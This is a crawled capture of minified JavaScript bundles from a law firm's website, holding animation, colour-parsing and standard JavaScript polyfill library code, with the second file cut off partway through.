r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof performance?()=>performance.now():()=>Date.now(),i="undefined"!=typeof window?t=>window.requestAnimationFrame(t):t=>setTimeout((()=>t(o())),r);let a=!0,u=!1,s=!1;const c={delta:0,timestamp:0},l=["read","update","preRender","render","postRender"],f=l.reduce(((t,e)=>(t[e]=function(t){let e=[],n=[],r=0,o=!1,i=!1;const a=new WeakSet,u={schedule:(t,i=!1,u=!1)=>{const s=u&&o,c=s?e:n;return i&&a.add(t),-1===c.indexOf(t)&&(c.push(t),s&&o&&(r=e.length)),t},cancel:t=>{const e=n.indexOf(t);-1!==e&&n.splice(e,1),a.delete(t)},process:s=>{if(o)i=!0;else{if(o=!0,[e,n]=[n,e],n.length=0,r=e.length,r)for(let n=0;n<r;n++){const r=e[n];r(s),a.has(r)&&(u.schedule(r),t())}o=!1,i&&(i=!1,u.process(s))}}};return u}((()=>u=!0)),t)),{}),d=l.reduce(((t,e)=>{const n=f[e];return t[e]=(t,e=!1,r=!1)=>(u||y(),n.schedule(t,e,r)),t}),{}),p=l.reduce(((t,e)=>(t[e]=f[e].cancel,t)),{}),v=l.reduce(((t,e)=>(t[e]=()=>f[e].process(c),t)),{}),m=t=>f[t].process(c),h=t=>{u=!1,c.delta=a?r:Math.max(Math.min(t-c.timestamp,40),1),c.timestamp=t,s=!0,l.forEach(m),s=!1,u&&(a=!1,i(h))},y=()=>{u=!0,a=!0,s||i(h)},g=()=>c,b=d},940:(t,e,n)=>{n.d(e,{LU:()=>h,G2:()=>p,XL:()=>m,CG:()=>v,h9:()=>g,yD:()=>b,gJ:()=>y,Z7:()=>l,X7:()=>d,Bn:()=>f,YQ:()=>u,mZ:()=>c,Vv:()=>s,GE:()=>a});const r=t=>e=>1-t(1-e),o=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,i=t=>e=>e*e*((t+1)*e-t),a=t=>t,u=(2,t=>Math.pow(t,2));const s=r(u),c=o(u),l=t=>1-Math.sin(Math.acos(t)),f=r(l),d=o(f),p=i(1.525),v=r(p),m=o(p),h=(t=>{const e=i(1.525);return t=>(t*=2)<1?.5*e(t):.5*(2-Math.pow(2,-10*(t-1)))})(),y=t=>{if(1===t||0===t)return t;const e=t*t;return t<.36363636363636365?7.5625*e:t<.7272727272727273?9.075*e-9.9*t+3.4:t<.9?12.066481994459833*e-19.63545706371191*t+8.898060941828255:10.8*t*t-20.52*t+10.72},g=r(y),b=t=>t<.5?.5*(1-y(1-2*t)):.5*y(2*t-1)+.5},6773:(t,e,n)=>{n.d(e,{u:()=>r});const r=(t,e,n)=>Math.min(Math.max(n,t),e)},734:(t,e,n)=>{n.d(e,{e:()=>r});const r=t=>"number"==typeof t},2453:(t,e,n)=>{n.d(e,{C:()=>r});const r=(t,e,n)=>-n*t+n*e+t},2476:(t,e,n)=>{n.d(e,{z:()=>o});const r=(t,e)=>n=>e(t(n)),o=(...t)=>t.reduce(r)},9326:(t,e,n)=>{n.d(e,{Y:()=>r});const r=(t,e,n)=>{const r=e-t;return 0===r?1:(n-t)/r}},9296:(t,e,n)=>{function r(t,e){return e?t*(1e3/e):0}n.d(e,{R:()=>r})},2960:(t,e,n)=>{n.d(e,{$:()=>o});var r=n(8059);const o={test:(0,n(3953).i)("#"),parse:function(t){let e="",n="",r="",o="";return t.length>5?(e=t.substr(1,2),n=t.substr(3,2),r=t.substr(5,2),o=t.substr(7,2)):(e=t.substr(1,1),n=t.substr(2,1),r=t.substr(3,1),o=t.substr(4,1),e+=e,n+=n,r+=r,o+=o),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:r.m.transform}},4582:(t,e,n)=>{n.d(e,{J:()=>u});var r=n(1248),o=n(2969),i=n(6777),a=n(3953);const u={test:(0,a.i)("hsl","hue"),parse:(0,a.d)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:n,alpha:a=1})=>"hsla("+Math.round(t)+", "+o.aQ.transform((0,i.Nw)(e))+", "+o.aQ.transform((0,i.Nw)(n))+", "+(0,i.Nw)(r.Fq.transform(a))+")"}},7405:(t,e,n)=>{n.d(e,{$:()=>u});var r=n(6777),o=n(2960),i=n(4582),a=n(8059);const u={test:t=>a.m.test(t)||o.$.test(t)||i.J.test(t),parse:t=>a.m.test(t)?a.m.parse(t):i.J.test(t)?i.J.parse(t):o.$.parse(t),transform:t=>(0,r.HD)(t)?t:t.hasOwnProperty("red")?a.m.transform(t):i.J.transform(t)}},8059:(t,e,n)=>{n.d(e,{m:()=>s});var r=n(1248),o=n(6777),i=n(3953);const a=(0,o.uZ)(0,255),u=Object.assign(Object.assign({},r.Rx),{transform:t=>Math.round(a(t))}),s={test:(0,i.i)("rgb","red"),parse:(0,i.d)("red","green","blue"),transform:({red:t,green:e,blue:n,alpha:i=1})=>"rgba("+u.transform(t)+", "+u.transform(e)+", "+u.transform(n)+", "+(0,o.Nw)(r.Fq.transform(i))+")"}},3953:(t,e,n)=>{n.d(e,{d:()=>i,i:()=>o});var r=n(6777);const o=(t,e)=>n=>Boolean((0,r.HD)(n)&&r.mj.test(n)&&n.startsWith(t)||e&&Object.prototype.hasOwnProperty.call(n,e)),i=(t,e,n)=>o=>{if(!(0,r.HD)(o))return o;const[i,a,u,s]=o.match(r.KP);return{[t]:parseFloat(i),[e]:parseFloat(a),[n]:parseFloat(u),alpha:void 0!==s?parseFloat(s):1}}},5738:(t,e,n)=>{n.d(e,{h:()=>s});var r=n(8407),o=n(6777);const i=new Set(["brightness","contrast","saturate","opacity"]);function a(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;const[r]=n.match(o.KP)||[];if(!r)return t;const a=n.replace(r,"");let u=i.has(e)?1:0;return r!==n&&(u*=100),e+"("+u+a+")"}const u=/([a-z-]*)\(.*?\)/g,s=Object.assign(Object.assign({},r.P),{getAnimatableNone:t=>{const e=t.match(u);return e?e.map(a).join(" "):t}})},8407:(t,e,n)=>{n.d(e,{P:()=>d});var r=n(7405),o=n(1248),i=n(6777);const a="${c}",u="${n}";function s(t){"number"==typeof t&&(t=`${t}`);const e=[];let n=0;const s=t.match(i.dA);s&&(n=s.length,t=t.replace(i.dA,a),e.push(...s.map(r.$.parse)));const c=t.match(i.KP);return c&&(t=t.replace(i.KP,u),e.push(...c.map(o.Rx.parse))),{values:e,numColors:n,tokenised:t}}function c(t){return s(t).values}function l(t){const{values:e,numColors:n,tokenised:o}=s(t),c=e.length;return t=>{let e=o;for(let o=0;o<c;o++)e=e.replace(o<n?a:u,o<n?r.$.transform(t[o]):(0,i.Nw)(t[o]));return e}}const f=t=>"number"==typeof t?0:t,d={test:function(t){var e,n,r,o;return isNaN(t)&&(0,i.HD)(t)&&(null!==(n=null===(e=t.match(i.KP))||void 0===e?void 0:e.length)&&void 0!==n?n:0)+(null!==(o=null===(r=t.match(i.dA))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:c,createTransformer:l,getAnimatableNone:function(t){const e=c(t);return l(t)(e.map(f))}}},1248:(t,e,n)=>{n.d(e,{Fq:()=>i,Rx:()=>o,bA:()=>a});var r=n(6777);const o={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},i=Object.assign(Object.assign({},o),{transform:(0,r.uZ)(0,1)}),a=Object.assign(Object.assign({},o),{default:1})},2969:(t,e,n)=>{n.d(e,{$C:()=>l,RW:()=>i,aQ:()=>a,px:()=>u,vh:()=>s,vw:()=>c});var r=n(6777);const o=t=>({test:e=>(0,r.HD)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),i=o("deg"),a=o("%"),u=o("px"),s=o("vh"),c=o("vw"),l=Object.assign(Object.assign({},a),{parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)})},6777:(t,e,n)=>{n.d(e,{HD:()=>s,KP:()=>i,Nw:()=>o,dA:()=>a,mj:()=>u,uZ:()=>r});const r=(t,e)=>n=>Math.max(Math.min(n,e),t),o=t=>t%1?Number(t.toFixed(5)):t,i=/(-)?([\d]*\.?[\d])+/g,a=/(#[0-9a-f]{6}|#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))/gi,u=/^(#[0-9a-f]{3}|#(?:[0-9a-f]{2}){2,4}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2,3}\s*\/*\s*[\d\.]+%?\))$/i;function s(t){return"string"==typeof t}}}]);
//# sourceMappingURL=4378-5736f4acc53631eaae54.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9374-33d547e5e048fa334386.js
body_size: 11775
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9374],{1924:(t,e,r)=>{"use strict";var o=r(210),n=r(5559),i=n(o("String.prototype.indexOf"));t.exports=function(t,e){var r=o(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?n(r):r}},5559:(t,e,r)=>{"use strict";var o=r(8612),n=r(210),i=n("%Function.prototype.apply%"),a=n("%Function.prototype.call%"),p=n("%Reflect.apply%",!0)||o.call(a,i),c=n("%Object.getOwnPropertyDescriptor%",!0),l=n("%Object.defineProperty%",!0),u=n("%Math.max%");if(l)try{l({},"a",{value:1})}catch(t){l=null}t.exports=function(t){var e=p(o,a,arguments);if(c&&l){var r=c(e,"length");r.configurable&&l(e,"length",{value:1+u(0,t.length-(arguments.length-1))})}return e};var f=function(){return p(o,i,arguments)};l?l(t.exports,"apply",{value:f}):t.exports.apply=f},7648:t=>{"use strict";var e="Function.prototype.bind called on incompatible ",r=Array.prototype.slice,o=Object.prototype.toString,n="[object Function]";t.exports=function(t){var i=this;if("function"!=typeof i||o.call(i)!==n)throw new TypeError(e+i);for(var a,p=r.call(arguments,1),c=function(){if(this instanceof a){var e=i.apply(this,p.concat(r.call(arguments)));return Object(e)===e?e:this}return i.apply(t,p.concat(r.call(arguments)))},l=Math.max(0,i.length-p.length),u=[],f=0;f<l;f++)u.push("$"+f);if(a=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(c),i.prototype){var y=function(){};y.prototype=i.prototype,a.prototype=new y,y.prototype=null}return a}},8612:(t,e,r)=>{"use strict";var o=r(7648);t.exports=Function.prototype.bind||o},210:(t,e,r)=>{"use strict";var o,n=SyntaxError,i=Function,a=TypeError,p=function(t){try{return i('"use strict"; return ('+t+").constructor;")()}catch(t){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(t){c=null}var l=function(){throw new a},u=c?function(){try{return l}catch(t){try{return c(arguments,"callee").get}catch(t){return l}}}():l,f=r(1405)(),y=Object.getPrototypeOf||function(t){return t.__proto__},s={},d="undefined"==typeof Uint8Array?o:y(Uint8Array),b={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":f?y([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":s,"%AsyncGenerator%":s,"%AsyncGeneratorFunction%":s,"%AsyncIteratorPrototype%":s,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":s,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?y(y([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&f?y((new Map)[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&f?y((new Set)[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?y(""[Symbol.iterator]()):o,"%Symbol%":f?Symbol:o,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":d,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet},g=function t(e){var r;if("%AsyncFunction%"===e)r=p("async function () {}");else if("%GeneratorFunction%"===e)r=p("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=p("async function* () {}");else if("%AsyncGenerator%"===e){var o=t("%AsyncGeneratorFunction%");o&&(r=o.prototype)}else if("%AsyncIteratorPrototype%"===e){var n=t("%AsyncGenerator%");n&&(r=y(n.prototype))}return b[e]=r,r},m={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},h=r(8612),v=r(7642),S=h.call(Function.call,Array.prototype.concat),j=h.call(Function.apply,Array.prototype.splice),A=h.call(Function.call,String.prototype.replace),O=h.call(Function.call,String.prototype.slice),w=h.call(Function.call,RegExp.prototype.exec),P=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,x=/\\(\\)?/g,E=function(t){var e=O(t,0,1),r=O(t,-1);if("%"===e&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new n("invalid intrinsic syntax, expected opening `%`");var o=[];return A(t,P,(function(t,e,r,n){o[o.length]=r?A(n,x,"$1"):e||t})),o},k=function(t,e){var r,o=t;if(v(m,o)&&(o="%"+(r=m[o])[0]+"%"),v(b,o)){var i=b[o];if(i===s&&(i=g(o)),void 0===i&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:o,value:i}}throw new n("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new a('"allowMissing" argument must be a boolean');if(null===w(/^%?[^%]*%?$/,t))throw new n("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=E(t),o=r.length>0?r[0]:"",i=k("%"+o+"%",e),p=i.name,l=i.value,u=!1,f=i.alias;f&&(o=f[0],j(r,S([0,1],f)));for(var y=1,s=!0;y<r.length;y+=1){var d=r[y],g=O(d,0,1),m=O(d,-1);if(('"'===g||"'"===g||"`"===g||'"'===m||"'"===m||"`"===m)&&g!==m)throw new n("property names with quotes must have matching quotes");if("constructor"!==d&&s||(u=!0),v(b,p="%"+(o+="."+d)+"%"))l=b[p];else if(null!=l){if(!(d in l)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(c&&y+1>=r.length){var h=c(l,d);l=(s=!!h)&&"get"in h&&!("originalValue"in h.get)?h.get:l[d]}else s=v(l,d),l=l[d];s&&!u&&(b[p]=l)}}return l}},1405:(t,e,r)=>{"use strict";var o="undefined"!=typeof Symbol&&Symbol,n=r(5419);t.exports=function(){return"function"==typeof o&&"function"==typeof Symbol&&"symbol"==typeof o("foo")&&"symbol"==typeof Symbol("bar")&&n()}},5419:t=>{"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var n=Object.getOwnPropertyDescriptor(t,e);if(42!==n.value||!0!==n.enumerable)return!1}return!0}},7642:(t,e,r)=>{"use strict";var o=r(8612);t.exports=o.call(Function.call,Object.prototype.hasOwnProperty)},631:(t,e,r)=>{var o="function"==typeof Map&&Map.prototype,n=Object.getOwnPropertyDescriptor&&o?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=o&&n&&"function"==typeof n.get?n.get:null,a=o&&Map.prototype.forEach,p="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&p?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=p&&c&&"function"==typeof c.get?c.get:null,u=p&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,y="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,s="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,b=Object.prototype.toString,g=Function.prototype.toString,m=String.prototype.match,h=String.prototype.slice,v=String.prototype.replace,S=String.prototype.toUpperCase,j=String.prototype.toLowerCase,A=RegExp.prototype.test,O=Array.prototype.concat,w=Array.prototype.join,P=Array.prototype.slice,x=Math.floor,E="function"==typeof BigInt?BigInt.prototype.valueOf:null,k=Object.getOwnPropertySymbols,R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,F="function"==typeof Symbol&&"object"==typeof Symbol.iterator,I="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol.toStringTag,1)?Symbol.toStringTag:null,N=Object.prototype.propertyIsEnumerable,M=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function D(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||A.call(/e/,e))return e;var 